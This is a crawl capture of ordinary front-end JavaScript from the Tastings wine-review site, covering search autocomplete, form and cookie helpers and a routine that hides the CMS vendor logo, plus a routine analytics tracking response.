ProcessRequest._staticInstance.SearchWikipedia(pQueryString,onSuccess,onFailed,userContext); }


--- FILE ---
content_type: application/javascript
request_url: https://www.tastings.com/js/pages/LibM.js?Ver=2.5
body_size: 3529
content:
//$(location).attr('host');                        www.test.com:8082
//$(location).attr('hostname');                    www.test.com
//$(location).attr('port');                        8082
//$(location).attr('protocol');                    http
//$(location).attr('pathname');                    index.php
//$(location).attr('href');                        http://www.test.com:8082/index.php#tab2
//$(location).attr('hash');                       #tab2
//$(location).attr('search');                     ?foo=123

var xhrMasterKeywordSearchBusy;

function InitMasterKeywordSearch() {
    $('input[name="MasterKeywordSearch_NotUsed"]').autoComplete({
        menuClass: 'autocomplete-suggestions-custom',
        source: function (term, response) {
            try { xhrMasterKeywordSearchBusy.abort(); } catch (e) { }
            xhrMasterKeywordSearchBusy = $.getJSON("/Services/SearchTerms.asmx/GetSearchTerms", { q: term })
                .done(function (json) {
                    response(json);
                })
                .fail(function (jqxhr, textStatus, error) {
                    var err = textStatus + ", " + error + " incoming Text " + jqxhr.responseText;
                    //alert("Request Failed: " + err);
                });
        },
        onSelect: function (e, term, item) {
            //alert('Item "' + term + ' selected by ' + (e.type == 'keydown' ? 'pressing enter' : 'mouse click') + '.');
            if (term.trim() != '') {
                window.location.href = "/Search/Search-Suggestions.aspx?keyword=" + encodeURIComponent(term) + "&auto=1";
            }
        }
    })

    if ($('#btnMasterKeywordSearch').length > 0) {
        $('#btnMasterKeywordSearch').click(function (e) {
            e.preventDefault();
            if ($('#txtMasterKeywordSearch').val().trim() != '') {
                window.location.href = "/Search/Search-Suggestions.aspx?keyword=" + encodeURIComponent($('#txtMasterKeywordSearch').val()) + "&auto=1";
                return false;
            }
        });
    }

    $('#txtMasterKeywordSearch').live("keypress", function (e) {
        if (e.keyCode == 13) {
            window.location.href = "/Search/Search-Suggestions.aspx?keyword=" + encodeURIComponent($('#txtMasterKeywordSearch').val()) + "&auto=1";
            return false; // prevent the button click from happening
        }
    });

}

function InitScrollPanel() {
    if ($('div.all-about-right-div-content').length > 0) {
        //$('div.all-about-right-div-content').scrollpanel();
    }
    if ($('div.matches-producer-list').length > 0) {
        //$('div.matches-producer-list').scrollpanel();
    }
    if ($('div.review-tasting-notes-description').length > 0) {
        //$('div.review-tasting-notes-description').scrollpanel();
    }
    if ($('div.scrollpanel-list').length > 0) {
        //$('div.scrollpanel-list').scrollpanel();
    }
}

function ChangeSFLink() {
    $('a').each(function () {
        var sHref = $(this).attr('href');
        var sHrefNew = sHref.replace('~', '');
        //    sHrefNew = sHrefNew.replace('http:' + '//tastings1.bevtest.com', '');

        //    var bChangeLink = false;
        //    var sHostName = $(location).attr('hostname').toLowerCase()
        //    if (sHostName.indexOf("bevtest") > -1) { bChangeLink = true; }
        //    if (sHostName.indexOf("localhost") > -1) { bChangeLink = true; }
        //    if (bChangeLink == true) {
        //        sHrefNew = sHrefNew.replace("Home.aspx", 'Home-.aspx');
        //        sHrefNew = sHrefNew.replace("About-Spirits.aspx", 'About-Spirits-.aspx');
        //        sHrefNew = sHrefNew.replace("About-Wine.aspx", 'About-Wine-.aspx');
        //        sHrefNew = sHrefNew.replace("About-Beer.aspx", 'About-Beer-.aspx');
        //        sHrefNew = sHrefNew.replace("Search-Events.aspx", 'Search-Events-.aspx');
        //        sHrefNew = sHrefNew.replace("Video.aspx", 'Video-.aspx');

        //        sHrefNew = sHrefNew.replace('http:' + '//www.tastings.com', '');
        //        sHrefNew = sHrefNew.replace('http:' + '//tastings.com', '');
        //    }

        $(this).attr('href', sHrefNew);
    });
}

function IsMobileView() {
    if ($(".m-tabs-menu-container-q").css("display") == "none") {
        return false
    }
    else {
        return true
    }
}

function GetBoolean(string1) {
    switch (string1.toLowerCase().trim()) {
        case "true": case "yes": case "1": return true;
        case "false": case "no": case "0": case "": case null: return false;
        default: return false;
    }
}

// document ready begin

$(document).ready(function () {
    InitMasterKeywordSearch();
    InitScrollPanel();
    ChangeSFLink();

    $('#lnkSearch').click(function (e) {
        e.preventDefault();
        if ($('#divSearchMobile').is(':visible')) {
            $("#divSearchMobile").slideUp("fast");
        } else {
            $("#divSearchMobile").slideDown("fast");
        }
    });

    $("[id$='sitefinityLogo']").hide();

    $("input[id$='btnSearchMobile']").click(function (e) {
        e.preventDefault();
        if ($("input[id$='txtSearchMobile']").val().trim() != '') {
            window.location.href = "/Search/Search-Suggestions.aspx?keyword=" + encodeURIComponent($("input[id$='txtSearchMobile']").val()) + "&auto=1";
            return false;
        }
        return false;
    });

    $("input[id$='txtSearchMobile']").live("keypress", function (e) {
        if (e.keyCode == 13) {
            window.location.href = "/Search/Search-Suggestions.aspx?keyword=" + encodeURIComponent($("input[id$='txtSearchMobile']").val()) + "&auto=1";
            return false; // prevent the button click from happening
        }
    });

    $("#divFooterRow1").html($("#divFooterCol1").html());
    $("#divFooterRow2").html($("#divFooterCol2").html());
    $("#divFooterRow3").html($("#divFooterCol3").html());
    $("#divFooterRow4").html($("#divFooterCol4").html());
    $("#divFooterRow5").html($("#divFooterCol5").html());

    if ($("#inpPageOnly").val() == "1") {
        $(".m-header-big a").click(function (e) {
            e.preventDefault();
        });
        $(".m-footer-container a").click(function (e) {
            e.preventDefault();
        });
    }

    if ($(window).height() < 500) {
        $('html, body').animate({
            scrollTop: $('.bottom-row').offset().top
        }, 700);
    }

});

// document ready end

function GetInputValues(pContainerId, pReturnAttr, pReturnFormat) {
    // container - id of div (no #)
    // returnAttr - id or name
    // returnFormat - string or object

    var oValuesId = new Object();
    var oValuesName = new Object();
    var sValuesId = "";
    var sValuesName = "";

    var jContainerId = pContainerId;
    jContainerId = '#' + pContainerId;

    $(jContainerId).find('input:text, input:password, input:file, select, textarea').each(function () {
        var id = $(this).attr('id');
        var name = $(this).attr('name');
        var value = $(this).val();
        sValuesId += id + "=" + value + '&';
        sValuesName += name + "=" + value + '&';
        oValuesId[id] = value;
        oValuesName[name] = value;
    });

    $(jContainerId).find('input:radio').each(function () {
        var id = $(this).attr('id');
        //var name = $(this).attr('name');
        var name = $(this).attr('value');
        var value = $(this).is(':checked');
        sValuesId += id + "=" + value + '&';
        sValuesName += name + "=" + value + '&';
        oValuesId[id] = value;
        oValuesName[name] = value;
    });

    $(jContainerId).find('input:checkbox').each(function () {
        var id = $(this).attr('id');
        var name = $(this).attr('name');
        var value = $(this).is(':checked');
        sValuesId += id + "=" + value + '&';
        sValuesName += name + "=" + value + '&';
        oValuesId[id] = value;
        oValuesName[name] = value;
    });

    if (pReturnAttr == 'id') {
        if (pReturnFormat == 'string') {
            return sValuesId;
        } else {
            return oValuesId;
        }
    } else {
        if (pReturnFormat == 'string') {
            return sValuesName;
        } else {
            return oValuesName;
        }
    }
}

function SetInputValues(pContainerId, pQueryString) {
    $.each(pQueryString.split("&"), function () {
        var oNameValue = this.split("="),
            sName = decodeURIComponent(oNameValue[0]),
            sValue = oNameValue.length > 1 ? decodeURIComponent(oNameValue[1]) : null;
        var oElement = $('input,select[name="' + sName + '"]');
        ShowAlert('oElement.attr=' + oElement.attr('type'));
        ShowAlert(sName + ":" + sValue);
        if (oElement.length > 0) {
            //alert('found:' + sName);
            if (oElement.is(':checkbox') == true) {
                //alert('checkbox:' + sName);
                $('input[name="' + sName + '"]').prop('checked', true);
            }
            if (oElement.is(':radio') == true) {
                alert('radio:' + sName);
                $('input[name="' + sName + '"][value="' + sValue + '"]').prop('checked', true);
            }
            if (oElement.is(':text') == true) {
                //alert('text:' + sName);
                $('input[name="' + sName + '"]').val(sValue);
            }
            if (oElement.is(':hidden') == true) {
                //alert('text:' + sName);
                $('input[name="' + sName + '"]').val(sValue);
            }
            if (oElement.is('select') == true) {
                //alert('select:' + sName);
                $('select[name="' + sName + '"]').val(sValue);
            }
        }

        // range slider elements

        var oArrSlider = ["Score", "ABV", "Bitterness", "Price"];
        if ($.inArray(sName, oArrSlider) != -1) {
            //alert(sName + "in array");
            var oLoHi = sValue.split("-"),
                sLo = decodeURIComponent(oLoHi[0]),
                sHi = oLoHi.length > 1 ? decodeURIComponent(oLoHi[1]) : null;
            $("#inpSlider" + sName + "Lo").val(sLo);
            $("#inpSlider" + sName + "Hi").val(sHi);
        }
    })
}

function SetInputValuesById(pContainerId, pQueryString) {
    var oContainer = $('#' + pContainerId);
    $.each(pQueryString.split("&"), function () {
        var oIdValue = this.split("="),
            sId = decodeURIComponent(oIdValue[0]),
            sValue = oIdValue.length > 1 ? decodeURIComponent(oIdValue[1]) : null;

        // input elements

        var oElement = $('input,select[id="' + sId + '"]');
        //alert('oElement.attr=' + oElement.attr('type'));
        //alert(sId + "=:" + sValue);
        if (oElement.length > 0) {
            //alert('found:' + sId);
            if (oElement.is(':checkbox') == true) {
                if (sValue == "on" || sValue == "true") {
                    $('input[id="' + sId + '"]').prop('checked', true);
                }
            }
            if (oElement.is(':radio') == true) {
                $('input[id="' + sId + '"][value="' + sValue + '"]').prop('checked', true);
            }
            if (oElement.is(':text') == true) {
                $('input[id="' + sId + '"]').val(sValue);
            }
            if (oElement.is(':hidden') == true) {
                $('input[id="' + sId + '"]').val(sValue);
            }
            if (oElement.is('select') == true) {
                $('select[id="' + sId + '"]').val(sValue);
            }
        }
    });
}

function SetInputValues2(pContainerId, pQueryString) {
    var oContainer = $('#' + pContainerId);
    $.each(pQueryString.split("&"), function () {
        var oNameValue = this.split("="),
            sName = decodeURIComponent(oNameValue[0]),
            sValue = oNameValue.length > 1 ? decodeURIComponent(oNameValue[1]) : null;

        // input elements

        var $field = oContainer.find('[name="' + sName + '"]');
        if ($field.length == 0) {
            $field = oContainer.find('[id="' + sName + '"]');
        }
        if ($field.length > 0) {
            if ($field[0].type == "radio" || $field[0].type == "checkbox") {
                var $fieldWithValue = $field.filter('[value="' + sValue + '"]');
                var isFound = ($fieldWithValue.length > 0);
                if (!isFound && (sValue == "on" || sValue == 'true')) {
                    $field.first().prop("checked", true);
                } else {
                    $fieldWithValue.prop("checked", isFound);
                }
            } else {
                $field.val(sValue);
            }
        }

        // range slider elements

        var oArrSlider = ["Score", "ABV", "Bitterness", "Price"];
        if ($.inArray(sName, oArrSlider) != -1) {
            //alert(sName + "in array");
            var oLoHi = sValue.split("-"),
                sLo = decodeURIComponent(oLoHi[0]),
                sHi = oLoHi.length > 1 ? decodeURIComponent(oLoHi[1]) : null;
            $("#inpSlider" + sName + "Lo").val(sLo);
            $("#inpSlider" + sName + "Hi").val(sHi);
        }
    })
}

$.fn.scrollView = function () {
    return this.each(function () {
        $('html, body').animate({
            scrollTop: $(this).offset().top
        }, 600);
    });
}

$.fn.scrollViewFast = function () {
    return this.each(function () {
        $('html, body').animate({
            scrollTop: $(this).offset().top
        }, 10);
    });
}

function ShowHide(id) {
    var e = document.getElementById('Div' + id);
    var s = document.getElementById('Span' + id);
    if (e.style.display == 'block') {
        e.style.display = 'none';
        s.innerHTML = '[+]';
    }
    else {
        e.style.display = 'block';
        s.innerHTML = '[-]';
    }
}

function ShowMoreLess(idShow, idHide) {
    var eShow = document.getElementById(idShow);
    var eHide = document.getElementById(idHide);
    eShow.style.display = 'block';
    eHide.style.display = 'none';
    return false;
}

function goBack() {
    //alert('goBack');
    history.back();
    //alert('goBack finish');
}

function CreateCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}

function ReadCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function EraseCookie(name) {
    CreateCookie(name, "", -1);
}

/* example

CreateCookie('ppkcookie','testcookie',7);

var x = ReadCookie('ppkcookie1')
if (x) {
    [do something with x]
}

*/
/*
$(window).keydown(function (event) {
    if (event.keyCode == 13) {
        event.preventDefault();
        return false;
    }
});
*/
function getParameterByName(name) {
    name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
    var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
        results = regex.exec(location.search);
    return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
}

function scrollToDiv(divName) {
    $('html, body').animate({
        scrollTop: $("#" + divName).offset().top
    }, 700);
}

function ScrollToDivFast(divName) {
    $('html, body').animate({
        scrollTop: $("#" + divName).offset().top
    }, 1);
}

function clsNumbersOnly_keypress(e) {
    var keyE = e.which;
    //alert(keyE);
    if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
        e.preventDefault();
    }
}

function clickKeywordSearch() {
    //alert('clickKeywordSearch');
}

/* jquery */

$(window).resize(function () {
    var browserWidth = $(window).width();
    var browserHeight = $(window).height();

    if (IsMobileView() == false) {
        $("#divSearchMobile").hide();
    }

    //$('#browserInfo').html('Browser (Width : ' + $(window).width() + ' , Height :' + $(window).height() + ' )');
})


function logoHidden() {

    var objects = document.getElementsByTagName('p');
    for (i = 0; i < objects.length; i++) {
        classAttribute = objects[i].getAttribute("class") + '';

        if (classAttribute == "poweredBySi" + "tefinityLogo") {

            objects[i].style.marginTop = '0px';
            objects[i].style.display = 'none';
        }
    }

    var objects = document.getElementsByTagName('a');
    for (i = 0; i < objects.length; i++) {
        hrefAttribute = objects[i].getAttribute("href") + '';

        if (hrefAttribute.indexOf("sitefinity.com") != -1) {

            objects[i].style.display = 'none';
            objects[i].style.backgroundImage = '';

        }
    }

    objects = document.getElementsByTagName('img');
    for (i = 0; i < objects.length; i++) {
        altAttribute = objects[i].getAttribute("alt") + '';

        if (altAttribute == "Sitefi" + "nity logo") {

            objects[i].style.visibility = 'hidden';
            objects[i].style.display = 'none';
        }
    }
    /**/
}
window.onLoad = logoHidden();

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnj3jcx7q.marketingautomation.services/koi?rf=&hn=www.tastings.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1764598690342&ac=KOI-44AVY0T482&ts=1764598690&pt=NaN&pl=NaN&loc=https%3A%2F%2Fwww.tastings.com%2FWine-Review%2FContempo-2014-Malbec-Argentina-Argentina-09-05-2015.aspx&tp=page&ti=Contempo%202014%20Malbec%20Argentina%20Argentina%20Wine%20Review%20%7C%20Tastings
body_size: -71
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202512|692da3a24a9d7002c3064be4","type":"page"});
